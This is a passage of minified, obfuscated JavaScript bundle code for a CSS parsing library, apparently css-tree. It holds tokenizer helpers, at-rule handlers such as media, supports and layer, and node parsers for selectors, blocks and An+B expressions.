i5(0xc35):k[i5(0xd67)][G]=j(H);}return{'config':k,...k,...k[i5(0xb8f)]};}(P||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':X['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':Z=>Z===J?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':Z=>Z===J||Z===Q?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':Z=>Z===z||Z===Q?0x1:0x0,'consumeUntilSemicolonIncluded':Z=>Z===Q?0x2:0x0,'createList':()=>new O['B'](),'createSingleNodeList':Z=>new O['B']()[i4(0x3a3)](Z),'getFirstListNode':Z=>Z&&Z[i4(0xed8)],'getLastListNode':Z=>Z&&Z[i4(0x800)],'parseWithFallback'(Z,k){const i6=i4,G=this[i6(0x81f)];try{return Z[i6(0xbc0)](this);}catch(H){if(F)throw H;this[i6(0xfeb)](G-this[i6(0x81f)]);const V=k[i6(0xbc0)](this);return F=!0x0,q(H,V),F=!0x1,V;}},'lookupNonWSType'(Z){const i7=i4;let k;do{if(k=this[i7(0xb2a)](Z++),k!==M['M$']&&k!==M['Mw'])return k;}while(k!==v);return v;},'charCodeAt':Z=>Z>=0x0&&Z<U[i4(0xcb1)]?U[i4(0xf6e)](Z):0x0,'substring':(Z,k)=>U[i4(0xf5d)](Z,k),'substrToCursor'(Z){const i8=i4;return this[i8(0xc6b)][i8(0xf5d)](Z,this[i8(0xca8)]);},'cmpChar':(Z,k)=>(0x0,M['Nb'])(U,Z,k),'cmpStr':(Z,k,G)=>(0x0,M['$C'])(U,Z,k,G),'consume'(Z){const i9=i4,k=this[i9(0xca8)];return this[i9(0xba5)](Z),this[i9(0xe69)](k);},'consumeFunctionName'(){const is=i4,Z=U[is(0xf5d)](this[is(0xca8)],this[is(0xf87)]-0x1);return this[is(0xba5)](M['zt']),Z;},'consumeNumber'(Z){const io=i4,k=U[io(0xf5d)](this[io(0xca8)],(0x0,M['yQ'])(U,this[io(0xca8)]));return this[io(0xba5)](Z),k;},'eat'(Z){const iW=i4;if(this[iW(0x97e)]!==Z){const k=M['uX'][Z][iW(0xa00)](0x0,-0x6)[iW(0x88e)](/-/g,'\x20')[iW(0x88e)](/^./,V=>V[iW(0xaa4)]());let G=(/[[\](){}]/[iW(0x2b1)](k)?'\x22'+k+'\x22':k)+iW(0x42a),H=this[iW(0xca8)];switch(Z){case M['Vy']:this[iW(0x97e)]===M['zt']||this[iW(0x97e)]===M['s0']?(H=this[iW(0xf87)]-0x1,G=iW(0xb08)):G=iW(0xf63);break;case M['Vw']:this[iW(0x1011)](R)&&(this[iW(0xc71)](),H++,G=iW(0xbd9));break;case M['Ne']:this[iW(0x97e)]===M['wN']&&(H=this[iW(0xf87)],G=iW(0x1e5));}this[iW(0x47a)](G,H);}this[iW(0xc71)]();},'eatIdent'(Z){const iN=i4;this[iN(0x97e)]===M['Vy']&&!0x1!==this[iN(0xe4d)](0x0,Z)||this[iN(0x47a)](iN(0x684)+Z+iN(0x3ac)),this[iN(0xc71)]();},'eatDelim'(Z){const ix=i4;this[ix(0x1011)](Z)||this[ix(0x47a)](ix(0xe11)+String[ix(0x887)](Z)+ix(0x3ac)),this[ix(0xc71)]();},'getLocation':(Z,k)=>E?I[i4(0xc70)](Z,k,A):null,'getLocationFromList'(Z){const iw=i4;if(E){const k=this[iw(0xf9c)](Z),G=this[iw(0xe6c)](Z);return I[iw(0xc70)](null!==k?k[iw(0x811)][iw(0xe33)][iw(0x9f6)]-I[iw(0xfb6)]:this[iw(0xca8)],null!==G?G[iw(0x811)][iw(0x539)][iw(0x9f6)]-I[iw(0xfb6)]:this[iw(0xca8)],A);}return null;},'error'(Z,k){const iS=i4,G=void 0x0!==k&&k<U[iS(0xcb1)]?I[iS(0x796)](k):this[iS(0xe2f)]?I[iS(0x796)]((0x0,M['Z4'])(U,U[iS(0xcb1)]-0x1)):I[iS(0x796)](this[iS(0xca8)]);throw new Y['u'](Z||iS(0xc2d),U,G[iS(0x9f6)],G[iS(0xb3f)],G[iS(0x552)],I[iS(0xc3c)],I[iS(0x85e)]);}});return Object[i4(0xfcf)](function(Z,k){const iO=i4;U=Z,k=k||{},B[iO(0x816)](U,M['qw']),I[iO(0x816)](U,k[iO(0x9f6)],k[iO(0xb3f)],k[iO(0x552)]),A=k[iO(0x673)]||iO(0x328),E=Boolean(k[iO(0x75b)]),q=iO(0xc23)==typeof k[iO(0x103b)]?k[iO(0x103b)]:C,F=!0x1,B[iO(0xc4c)]=!(iO(0xc4c)in k)||Boolean(k[iO(0xc4c)]),B[iO(0x904)]=!(iO(0x904)in k)||Boolean(k[iO(0x904)]),B[iO(0xd47)]=!(iO(0xd47)in k)||Boolean(k[iO(0xd47)]),B[iO(0x1ef)]=iO(0x1ef)in k&&Boolean(k[iO(0x1ef)]);const {context:G=iO(0xfa8),onComment:H}=k;if(G in B[iO(0xd67)]==0x0)throw new Error(iO(0x9fb)+G+'`');iO(0xc23)==typeof H&&B[iO(0xa46)]((L,K,s0)=>{const iY=iO;if(L===M['Mw']){const s1=B[iY(0x796)](K,s0),s2=(0x0,M['$C'])(U,s0-0x2,s0,'*/')?U[iY(0xa00)](K+0x2,s0-0x2):U[iY(0xa00)](K+0x2,s0);H(s2,s1);}});const V=B[iO(0xd67)][G][iO(0xbc0)](B,k);return B[iO(0xe2f)]||B[iO(0x47a)](),V;},{'SyntaxError':Y['u'],'config':B[i4(0x426)]});}},0x245f:(x,w,S)=>{'use strict';S['d'](w,{'s':()=>Y});var O=S(0x11ac);function Y(M){const iM=a2o,X=this[iM(0xab6)]();let C=!0x1;const z={'recognizer':M};for(;!this[iM(0xe2f)];){switch(this[iM(0x97e)]){case O['Mw']:this[iM(0xc71)]();continue;case O['M$']:C=!0x0,this[iM(0xc71)]();continue;}let R=M[iM(0x665)][iM(0xbc0)](this,z);if(void 0x0===R)break;C&&(M[iM(0xe53)]&&M[iM(0xe53)][iM(0xbc0)](this,R,X,z),C=!0x1),X[iM(0x983)](R);}return C&&M[iM(0xe53)]&&M[iM(0xe53)][iM(0xbc0)](this,null,X,z),X;}},0x1db5:(x,w,S)=>{'use strict';const iX=a2o;S['d'](w,{'A':()=>M});var O=S(0x11ac);const Y=new Set([iX(0x704),iX(0xe07),iX(0x943),'or']),M={'parse':{'prelude'(){const iC=iX,X=this[iC(0xab6)]();if(this[iC(0x97e)]===O['Vy']){const C=this[iC(0xf5d)](this[iC(0xca8)],this[iC(0xf87)]);Y[iC(0xec4)](C[iC(0x9db)]())||X[iC(0x983)](this[iC(0x2fb)]());}return X[iC(0x983)](this[iC(0x699)](iC(0xdec))),X;},'block'(X=!0x1){const ii=iX;return this[ii(0x7d2)](X);}}};},0x113f:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'parse':{'prelude':null,'block'(){const iz=a2o;return this[iz(0x7d2)](!0x0);}}};},0x1109:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>X});var O=S(0x11ac);function Y(C,z){const iR=a2o;return this[iR(0xdc7)](()=>{const iQ=iR;try{return C[iQ(0xbc0)](this);}finally{this[iQ(0x3c1)](),this[iQ(0xe6f)](0x0)!==O['no']&&this[iQ(0x47a)]();}},z||(()=>this[iR(0xdb1)](null,!0x0)));}const M={'layer'(){const iJ=a2o;this[iJ(0x3c1)]();const C=this[iJ(0xab6)](),z=Y[iJ(0xbc0)](this,this[iJ(0x484)]);return iJ(0xdb1)===z[iJ(0x2c6)]&&''===z[iJ(0x7a6)]||C[iJ(0x983)](z),C;},'supports'(){const iv=a2o;this[iv(0x3c1)]();const C=this[iv(0xab6)](),z=Y[iv(0xbc0)](this,this[iv(0x914)],()=>Y[iv(0xbc0)](this,()=>this[iv(0x699)](iv(0xf14))));return iv(0xdb1)===z[iv(0x2c6)]&&''===z[iv(0x7a6)]||C[iv(0x983)](z),C;}},X={'parse':{'prelude'(){const ie=a2o,C=this[ie(0xab6)]();switch(this[ie(0x97e)]){case O['Qf']:C[ie(0x983)](this[ie(0xb5e)]());break;case O['s0']:case O['zt']:C[ie(0x983)](this[ie(0xa30)]());break;default:this[ie(0x47a)](ie(0x929));}return this[ie(0x3c1)](),this[ie(0x97e)]===O['Vy']&&this[ie(0xe43)](this[ie(0xca8)],this[ie(0xf87)],ie(0xb88))?C[ie(0x983)](this[ie(0x2fb)]()):this[ie(0x97e)]===O['zt']&&this[ie(0xe43)](this[ie(0xca8)],this[ie(0xf87)],ie(0x71c))&&C[ie(0x983)](this[ie(0x88b)](null,M)),this[ie(0x3c1)](),this[ie(0x97e)]===O['zt']&&this[ie(0xe43)](this[ie(0xca8)],this[ie(0xf87)],ie(0x5fb))&&C[ie(0x983)](this[ie(0x88b)](null,M)),this[ie(0xe6f)](0x0)!==O['Vy']&&this[ie(0xe6f)](0x0)!==O['AJ']||C[ie(0x983)](this[ie(0x5da)]()),C;},'block':null}};},0x25fe:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>m});var O=S(0x1db5),Y=S(0x113f),M=S(0x1109),X=S(0x131f),C=S(0x932),z=S(0xd86),R=S(0x1963),Q=S(0x13ae),J=S(0x25cc),v=S(0x1450);const m={'container':O['A'],'font-face':Y['A'],'import':M['A'],'layer':X['A'],'media':C['A'],'nest':z['A'],'page':R['A'],'scope':Q['A'],'starting-style':J['A'],'supports':v['A']};},0x131f:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'parse':{'prelude'(){const im=a2o;return this[im(0x73e)](this[im(0x316)]());},'block'(){const ic=a2o;return this[ic(0x7d2)](!0x1);}}};},0x932:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'parse':{'prelude'(){const ij=a2o;return this[ij(0x73e)](this[ij(0x5da)]());},'block'(Y=!0x1){const iD=a2o;return this[iD(0x7d2)](Y);}}};},0xd86:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'parse':{'prelude'(){const il=a2o;return this[il(0x73e)](this[il(0x7ef)]());},'block'(){const ih=a2o;return this[ih(0x7d2)](!0x0);}}};},0x1963:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'parse':{'prelude'(){const iT=a2o;return this[iT(0x73e)](this[iT(0x7ef)]());},'block'(){const iP=a2o;return this[iP(0x7d2)](!0x0);}}};},0x13ae:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'parse':{'prelude'(){const ib=a2o;return this[ib(0x73e)](this[ib(0xd0e)]());},'block'(Y=!0x1){const ia=a2o;return this[ia(0x7d2)](Y);}}};},0x25cc:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'parse':{'prelude':null,'block'(Y=!0x1){const iU=a2o;return this[iU(0x7d2)](Y);}}};},0x1450:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'parse':{'prelude'(){const iA=a2o;return this[iA(0x73e)](this[iA(0x699)](iA(0xf14)));},'block'(Y=!0x1){const iE=a2o;return this[iE(0x7d2)](Y);}}};},0x1f49:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>X});var O=S(0x1304),Y=S(0xd33),M=S(0x791);const X={'generic':!0x0,'cssWideKeywords':O['v'],...Y['A'],'node':M};},0x58d:(x,w,S)=>{'use strict';function O(X,C){const iq=a2o;return iq(0xc35)==typeof C&&/^\s*\|/[iq(0x2b1)](C)?iq(0xc35)==typeof X?X+C:C[iq(0x88e)](/^\s*\|\s*/,''):C||null;}function Y(X,C){const iF=a2o,z=Object[iF(0x8c3)](null);for(const [R,Q]of Object[iF(0x92f)](X))if(Q){z[R]={};for(const J of Object[iF(0xb78)](Q))C[iF(0xfaa)](J)&&(z[R][J]=Q[J]);}return z;}function M(X,C){const iI=a2o,z={...X};for(const [R,Q]of Object[iI(0x92f)](C))switch(R){case iI(0xc6a):z[R]=Boolean(Q);break;case iI(0x7be):z[R]=X[R]?[...X[R],...Q]:Q||[];break;case iI(0x3d5):z[R]={...X[R]};for(const [J,v]of Object[iI(0x92f)](Q))z[R][J]=Array[iI(0xdce)](v)?v:[];break;case iI(0xb6c):z[R]={...X[R]};for(const [m,c]of Object[iI(0x92f)](Q)){const j=z[R][m]||{},D=z[R][m]={'prelude':j[iI(0xee4)]||null,'descriptors':{...j[iI(0x87f)]}};if(c){D[iI(0xee4)]=c[iI(0xee4)]?O(D[iI(0xee4)],c[iI(0xee4)]):D[iI(0xee4)]||null;for(const [l,h]of Object[iI(0x92f)](c[iI(0x87f)]||{}))D[iI(0x87f)][l]=h?O(D[iI(0x87f)][l],h):null;Object[iI(0xb78)](D[iI(0x87f)])[iI(0xcb1)]||(D[iI(0x87f)]=null);}}break;case iI(0xb8c):case iI(0xdca):z[R]={...X[R]};for(const [T,f]of Object[iI(0x92f)](Q))z[R][T]=O(z[R][T],f);break;case iI(0x93a):case iI(0xb4c):z[R]={...X[R]};for(const [P,b]of Object[iI(0x92f)](Q))z[R][P]={...z[R][P],...b};break;case iI(0x396):z[R]={...X[R],...Q};break;case iI(0xacc):case iI(0xf12):z[R]={...X[R],...Y(Q,[iI(0x8f2)])};break;case iI(0xb8f):z[R]={...X[R],...Y(Q,[iI(0x338),iI(0x1e8),iI(0x8f2),iI(0xa87),iI(0x60c)])};}return z;}S['d'](w,{'A':()=>M});},0x2320:(x,w,S)=>{'use strict';const iB=a2o;S['d'](w,{'A':()=>C});var O=S(0x80b),Y=S(0x25fe),M=S(0x242f),X=S(0x6d7);const C={'parseContext':{'default':iB(0x4a3),'stylesheet':iB(0x4a3),'atrule':iB(0x788),'atrulePrelude'(z){const iZ=iB;return this[iZ(0xad8)](z[iZ(0xacc)]?String(z[iZ(0xacc)]):null);},'mediaQueryList':iB(0x5da),'mediaQuery':iB(0x2f7),'condition'(z){const ik=iB;return this[ik(0x699)](z[ik(0xead)]);},'rule':iB(0x7c4),'selectorList':iB(0x7ef),'selector':iB(0x8ed),'block'(){const iy=iB;return this[iy(0x7d2)](!0x0);},'declarationList':iB(0x4ad),'declaration':iB(0x914),'value':iB(0xbdb)},'features':{'supports':{'selector'(){const iG=iB;return this[iG(0x8ed)]();}},'container':{'style'(){const iH=iB;return this[iH(0x914)]();}}},'scope':O,'atrule':Y['A'],'pseudo':M['A'],'node':X};},0xe9:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>O});const O={'node':S(0x791)};},0x2162:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>J});var O=S(0x11ac),Y=S(0x1766),M=S(0x772),X=S(0x2043),C=S(0x2495),z=S(0x1d09),R=S(0x58d);function Q(v){const id=a2o,j=(0x0,Y['C'])(v),D=(0x0,C['j'])(v),T=(0x0,M['o'])(v),{fromPlainObject:f,toPlainObject:P}=(0x0,X['L'])(D),b={'lexer':null,'createLexer':U=>new z['J'](U,b,b[id(0x6ea)][id(0x1e8)]),'tokenize':O['qw'],'parse':j,'generate':T,'walk':D,'find':D[id(0xff3)],'findLast':D[id(0x4e8)],'findAll':D[id(0x817)],'fromPlainObject':f,'toPlainObject':P,'fork'(U){const iV=id,A=(0x0,R['A'])({},v);return Q(iV(0xc23)==typeof U?U(A):(0x0,R['A'])(A,U));}};return b[id(0x6ea)]=new z['J']({'generic':v[id(0xc6a)],'cssWideKeywords':v[id(0x7be)],'units':v[id(0x3d5)],'types':v[id(0xb8c)],'atrules':v[id(0xb6c)],'properties':v[id(0xdca)],'node':v[id(0xb8f)]},b),b;}const J=v=>Q((0x0,R['A'])({},v));},0x1dd3:(x,w,S)=>{'use strict';function O(){const ip=a2o;return this[ip(0x73e)](this[ip(0xdb1)](null,!0x1));}S['d'](w,{'A':()=>O});},0x20a0:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>Y});var O=S(0x11ac);function Y(){const it=a2o,M=this[it(0xab6)]();if(this[it(0x3c1)](),M[it(0x983)](this[it(0x2fb)]()),this[it(0x3c1)](),this[it(0x97e)]===O['A9']){M[it(0x983)](this[it(0x8f1)]());const X=this[it(0x81f)],C=this[it(0x1ef)]?this[it(0xbdb)](null):this[it(0xdb1)](this[it(0x4c9)],!0x1);if(it(0xbdb)===C[it(0x2c6)]&&C[it(0x2b6)][it(0xe9e)]){for(let i=X-this[it(0x81f)];i<=0x0;i++)if(this[it(0xb2a)](i)===O['M$']){C[it(0x2b6)][it(0x3a3)]({'type':it(0x432),'loc':null,'value':'\x20'});break;}}M[it(0x983)](C);}return M;}},0x1254:(x,w,S)=>{'use strict';S['d'](w,{'A':()=>C});var O=S(0x2162),Y=S(0x1f49),M=S(0x2320),X=S(0xe9);const C=(0x0,O['A'])({...Y['A'],...M['A'],...X['A']});},0x1a26:(x,w,S)=>{'use strict';const ir=a2o;S['r'](w),S['d'](w,{'generate':()=>P,'name':()=>j,'parse':()=>T,'structure':()=>D});var O=S(0x11ac);const Y=0x2b,M=0x2d,X=0x6e,C=!0x0,z=!0x1;function R(b,U){const iL=a2o;let A=this[iL(0xca8)]+b;const E=this[iL(0xf6e)](A);for(E!==Y&&E!==M||(U&&this[iL(0x47a)](iL(0x1078)),A++);A<this[iL(0xf87)];A++)(0x0,O['yp'])(this[iL(0xf6e)](A))||this[iL(0x47a)](iL(0x286),A);}function Q(b){const iu=a2o;return R[iu(0xbc0)](this,0x0,b);}function J(b,U){const ig=a2o;if(!this[ig(0x46a)](this[ig(0xca8)]+b,U)){let A='';switch(U){case X:A=ig(0x47f);break;case M:A=ig(0x809);}this[ig(0x47a)](A,this[ig(0xca8)]+b);}}function v(){const iK=a2o;let b=0x0,U=0x0,A=this[iK(0x97e)];for(;A===O['M$']||A===O['Mw'];)A=this[iK(0xb2a)](++b);if(A!==O['wN']){if(!this[iK(0x1011)](Y,b)&&!this[iK(0x1011)](M,b))return null;U=this[iK(0x1011)](Y,b)?Y:M;do{A=this[iK(0xb2a)](++b);}while(A===O['M$']||A===O['Mw']);A!==O['wN']&&(this[iK(0xfeb)](b),Q[iK(0xbc0)](this,C));}return b>0x0&&this[iK(0xfeb)](b),0x0===U&&(A=this[iK(0xf6e)](this[iK(0xca8)]),A!==Y&&A!==M&&this[iK(0x47a)](iK(0xb59))),Q[iK(0xbc0)](this,0x0!==U),U===M?'-'+this[iK(0x336)](O['wN']):this[iK(0x336)](O['wN']);}const j=ir(0x83e),D={'a':[String,null],'b':[String,null]};function T(){const z0=ir,b=this[z0(0xca8)];let U=null,A=null;if(this[z0(0x97e)]===O['wN'])Q[z0(0xbc0)](this,z),A=this[z0(0x336)](O['wN']);else{if(this[z0(0x97e)]===O['Vy']&&this[z0(0x46a)](this[z0(0xca8)],M))switch(U='-1',J[z0(0xbc0)](this,0x1,X),this[z0(0xf87)]-this[z0(0xca8)]){case 0x2:this[z0(0xc71)](),A=v[z0(0xbc0)](this);break;case 0x3:J[z0(0xbc0)](this,0x2,M),this[z0(0xc71)](),this[z0(0x3c1)](),Q[z0(0xbc0)](this,C),A='-'+this[z0(0x336)](O['wN']);break;default:J[z0(0xbc0)](this,0x2,M),R[z0(0xbc0)](this,0x3,C),this[z0(0xc71)](),A=this[z0(0xe69)](b+0x2);}else{if(this[z0(0x97e)]===O['Vy']||this[z0(0x1011)](Y)&&this[z0(0xb2a)](0x1)===O['Vy']){let E=0x0;switch(U='1',this[z0(0x1011)](Y)&&(E=0x1,this[z0(0xc71)]()),J[z0(0xbc0)](this,0x0,X),this[z0(0xf87)]-this[z0(0xca8)]){case 0x1:this[z0(0xc71)](),A=v[z0(0xbc0)](this);break;case 0x2:J[z0(0xbc0)](this,0x1,M),this[z0(0xc71)](),this[z0(0x3c1)](),Q[z0(0xbc0)](this,C),A='-'+this[z0(0x336)](O['wN']);break;default:J[z0(0xbc0)](this,0x1,M),R[z0(0xbc0)](this,0x2,C),this[z0(0xc71)](),A=this[z0(0xe69)](b+E+0x1);}}else{if(this[z0(0x97e)]===O['fg']){const q=this[z0(0xf6e)](this[z0(0xca8)]),F=q===Y||q===M;let I=this[z0(0xca8)]+F;for(;I<this[z0(0xf87)]&&(0x0,O['yp'])(this[z0(0xf6e)](I));I++);I===this[z0(0xca8)]+F&&this[z0(0x47a)](z0(0x286),this[z0(0xca8)]+F),J[z0(0xbc0)](this,I-this[z0(0xca8)],X),U=this[z0(0xf5d)](b,I),I+0x1===this[z0(0xf87)]?(this[z0(0xc71)](),A=v[z0(0xbc0)](this)):(J[z0(0xbc0)](this,I-this[z0(0xca8)]+0x1,M),I+0x2===this[z0(0xf87)]?(this[z0(0xc71)](),this[z0(0x3c1)](),Q[z0(0xbc0)](this,C),A='-'+this[z0(0x336)](O['wN'])):(R[z0(0xbc0)](this,I-this[z0(0xca8)]+0x2,C),this[z0(0xc71)](),A=this[z0(0xe69)](I+0x1)));}else this[z0(0x47a)]();}}}return null!==U&&U[z0(0xf6e)](0x0)===Y&&(U=U[z0(0x1067)](0x1)),null!==A&&A[z0(0xf6e)](0x0)===Y&&(A=A[z0(0x1067)](0x1)),{'type':z0(0x83e),'loc':this[z0(0x796)](b,this[z0(0xca8)]),'a':U,'b':A};}function P(b){const z1=ir;if(b['a']){const U=('+1'===b['a']||'1'===b['a']?'n':'-1'===b['a']&&'-n')||b['a']+'n';if(b['b']){const A='-'===b['b'][0x0]||'+'===b['b'][0x0]?b['b']:'+'+b['b'];this[z1(0xe57)](U+A);}else this[z1(0xe57)](U);}else this[z1(0xe57)](b['b']);}},0xdc2:(x,w,S)=>{'use strict';const z4=a2o;S['r'](w),S['d'](w,{'generate':()=>Q,'name':()=>X,'parse':()=>R,'structure':()=>z,'walkContext':()=>C});var O=S(0x11ac);function Y(){const z2=a2o;return this[z2(0xdb1)](this[z2(0x436)],!0x0);}function M(){const z3=a2o;for(let J,v=0x1;J=this[z3(0xb2a)](v);v++){if(J===O['Q0'])return!0x0;if(J===O['X6']||J===O['zu'])return!0x1;}return!0x1;}const X=z4(0x788),C=z4(0xacc),z={'name':String,'prelude':[z4(0xad8),z4(0xdb1),null],'block':[z4(0x7d2),null]};function R(J=!0x1){const z5=z4,v=this[z5(0xca8)];let m,j,D=null,h=null;switch(this[z5(0xba5)](O['zu']),m=this[z5(0xe69)](v+0x1),j=m[z5(0x9db)](),this[z5(0x3c1)](),!0x1===this[z5(0xe2f)]&&this[z5(0x97e)]!==O['X6']&&this[z5(0x97e)]!==O['Qq']&&(D=this[z5(0xc4c)]?this[z5(0xdc7)](this[z5(0xad8)][z5(0x3c5)](this,m,J),Y):Y[z5(0xbc0)](this,this[z5(0x81f)]),this[z5(0x3c1)]()),this[z5(0x97e)]){case O['Qq']:this[z5(0xc71)]();break;case O['X6']:h=hasOwnProperty[z5(0xbc0)](this[z5(0xacc)],j)&&z5(0xc23)==typeof this[z5(0xacc)][j][z5(0xcf4)]?this[z5(0xacc)][j][z5(0xcf4)][z5(0xbc0)](this,J):this[z5(0x7d2)](M[z5(0xbc0)](this));}return{'type':z5(0x788),'loc':this[z5(0x796)](v,this[z5(0xca8)]),'name':m,'prelude':D,'block':h};}function Q(J){const z6=z4;this[z6(0xc90)](O['zu'],'@'+J[z6(0x338)]),null!==J[z6(0xee4)]&&this[z6(0xb8f)](J[z6(0xee4)]),J[z6(0xcf4)]?this[z6(0xb8f)](J[z6(0xcf4)]):this[z6(0xc90)](O['Qq'],';');}},0x1a05:(x,w,S)=>{'use strict';const z7=a2o;S['r'](w),S['d'](w,{'generate':()=>z,'name':()=>Y,'parse':()=>C,'structure':()=>X,'walkContext':()=>M});var O=S(0x11ac);const Y=z7(0xad8),M=z7(0x5c4),X={'children':[[]]};function C(R){const z8=z7;let Q=null;return null!==R&&(R=R[z8(0x9db)]()),this[z8(0x3c1)](),Q=hasOwnProperty[z8(0xbc0)](this[z8(0xacc)],R)&&z8(0xc23)==typeof this[z8(0xacc)][R][z8(0xee4)]?this[z8(0xacc)][R][z8(0xee4)][z8(0xbc0)](this):this[z8(0xf75)](this[z8(0x93a)][z8(0xad8)]),this[z8(0x3c1)](),!0x0!==this[z8(0xe2f)]&&this[z8(0x97e)]!==O['X6']&&this[z8(0x97e)]!==O['Qq']&&this[z8(0x47a)](z8(0x5b9)),{'type':z8(0xad8),'loc':this[z8(0x298)](Q),'children':Q};}function z(R){const z9=z7;this[z9(0x2b6)](R);}},0x578:(x,w,S)=>{'use strict';const zW=a2o;S['r'](w),S['d'](w,{'generate':()=>T,'name':()=>v,'parse':()=>D,'structure':()=>j});var O=S(0x11ac);const Y=0x24,M=0x2a,X=0x3d,C=0x5e,z=0x7c,R=0x7e;function Q(){const zs=a2o;this[zs(0xe2f)]&&this[zs(0x47a)](zs(0xb8e));const f=this[zs(0xca8)];let P=!0x1;return this[zs(0x1011)](M)?(P=!0x0,this[zs(0xc71)]()):this[zs(0x1011)](z)||this[zs(0xba5)](O['Vy']),this[zs(0x1011)](z)?this[zs(0xf6e)](this[zs(0xca8)]+0x1)!==X?(this[zs(0xc71)](),this[zs(0xba5)](O['Vy'])):P&&this[zs(0x47a)](zs(0xf63),this[zs(0xf87)]):P&&this[zs(0x47a)](zs(0xb8a)),{'type':zs(0x2fb),'loc':this[zs(0x796)](f,this[zs(0xca8)]),'name':this[zs(0xe69)](f)};}function J(){const zo=a2o,f=this[zo(0xca8)],P=this[zo(0xf6e)](f);return P!==X&&P!==R&&P!==C&&P!==Y&&P!==M&&P!==z&&this[zo(0x47a)](zo(0x9ec)),this[zo(0xc71)](),P!==X&&(this[zo(0x1011)](X)||this[zo(0x47a)](zo(0x312)),this[zo(0xc71)]()),this[zo(0xe69)](f);}const v=zW(0x751),j={'name':zW(0x2fb),'matcher':[String,null],'value':[zW(0xb5e),zW(0x2fb),null],'flags':[String,null]};function D(){const zN=zW,f=this[zN(0xca8)];let P,b=null,U=null,A=null;return this[zN(0xba5)](O['hk']),this[zN(0x3c1)](),P=Q[zN(0xbc0)](this),this[zN(0x3c1)](),this[zN(0x97e)]!==O['Oh']&&(this[zN(0x97e)]!==O['Vy']&&(b=J[zN(0xbc0)](this),this[zN(0x3c1)](),U=this[zN(0x97e)]===O['Qf']?this[zN(0xb5e)]():this[zN(0x2fb)](),this[zN(0x3c1)]()),this[zN(0x97e)]===O['Vy']&&(A=this[zN(0x336)](O['Vy']),this[zN(0x3c1)]())),this[zN(0xba5)](O['Oh']),{'type':zN(0x751),'loc':this[zN(0x796)](f,this[zN(0xca8)]),'name':P,'matcher':b,'value':U,'flags':A};}function T(f){const zx=zW;this[zx(0xc90)](O['_i'],'['),this[zx(0xb8f)](f[zx(0x338)]),null!==f[zx(0xc2a)]&&(this[zx(0xe57)](f[zx(0xc2a)]),this[zx(0xb8f)](f[zx(0x7a6)])),null!==f[zx(0x3dc)]&&this[zx(0xc90)](O['Vy'],f[zx(0x3dc)]),this[zx(0xc90)](O['_i'],']');}},0x39c:(x,w,S)=>{'use strict';const zM=a2o;S['r'](w),S['d'](w,{'generate':()=>m,'name':()=>R,'parse':()=>v,'structure':()=>J,'walkContext':()=>Q});var O=S(0x11ac);const Y=0x26;function M(){const zw=a2o;return this[zw(0xdb1)](null,!0x0);}function X(){const zS=a2o;return this[zS(0xdc7)](this[zS(0x7c4)],M);}function C(){const zO=a2o;return this[zO(0xdb1)](this[zO(0x5ba)],!0x0);}function z(){const zY=a2o;if(this[zY(0x97e)]===O['Qq'])return C[zY(0xbc0)](this,this[zY(0x81f)]);const j=this[zY(0xdc7)](this[zY(0x914)],C);return this[zY(0x97e)]===O['Qq']&&this[zY(0xc71)](),j;}const R=zM(0x7d2),Q=zM(0xcf4),J={'children':[[zM(0x788),zM(0x7c4),zM(0x914)]]};function v(j){const zX=zM,D=j?z:X,T=this[zX(0xca8)];let f=this[zX(0xab6)]();this[zX(0xba5)](O['X6']);P:for(;!this[zX(0xe2f)];)switch(this[zX(0x97e)]){case O['Q0']:break P;case O['M$']:case O['Mw']:this[zX(0xc71)]();break;case O['zu']:f[zX(0x983)](this[zX(0xdc7)](this[zX(0x788)][zX(0x3c5)](this,j),M));break;default:j&&this[zX(0x1011)](Y)?f[zX(0x983)](X[zX(0xbc0)](this)):f[zX(0x983)](D[zX(0xbc0)](this));}return this[zX(0xe2f)]||this[zX(0xba5)](O['Q0']),{'type':zX(0x7d2),'loc':this[zX(0x796)](T,this[zX(0xca8)]),'children':f};}function m(j){const zC=zM;this[zC(0xc90)](O['X6'],'{'),this[zC(0x2b6)](j,D=>{const zi=zC;zi(0x914)===D[zi(0x2c6)]&&this[zi(0xc90)](O['Qq'],';');}),this[zC(0xc90)](O['Q0'],'}');}},0x23c0:(x,w,S)=>{'use strict';const zz=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=zz(0x8aa),M={'children':[[]]};function X(z,R){const zR=zz,Q=this[zR(0xca8)];let J=null;return this[zR(0xba5)](O['hk']),J=z[zR(0xbc0)](this,R),this[zR(0xe2f)]||this[zR(0xba5)](O['Oh']),{'type':zR(0x8aa),'loc':this[zR(0x796)](Q,this[zR(0xca8)]),'children':J};}function C(z){const zQ=zz;this[zQ(0xc90)](O['_i'],'['),this[zQ(0x2b6)](z),this[zQ(0xc90)](O['_i'],']');}},0x2305:(x,w,S)=>{'use strict';const zJ=a2o;S['r'](w),S['d'](w,{'generate':()=>C,'name':()=>Y,'parse':()=>X,'structure':()=>M});var O=S(0x11ac);const Y=zJ(0x2d3),M=[];function X(){const zv=zJ,z=this[zv(0xca8)];return this[zv(0xba5)](O['zG']),{'type':zv(0x2d3),'loc':this[zv(0x796)](z,this[zv(0xca8)])};}function C(){const ze=zJ;this[ze(0xc90)](O['zG'],ze(0x86b));}},0x631:(x,w,S)=>{'use strict';const 